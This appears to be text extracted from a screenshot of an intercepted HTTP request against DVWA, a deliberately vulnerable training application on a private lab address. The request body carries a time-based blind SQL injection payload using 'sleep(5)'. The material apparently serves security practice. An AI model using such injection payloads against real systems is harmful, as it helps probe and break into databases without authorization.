 Request
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.99.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://192.168.99.116
10 Connection: close
11 Referer: http://192.168.99.116/DVWA/vulnerabilities/sqli_blind/
12 Cookie: PHPSESSID=d7hots1hf4vf5u6falnjlei8gb; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 id=1+and+if(1=1,sleep(5),null)--&Submit=Submit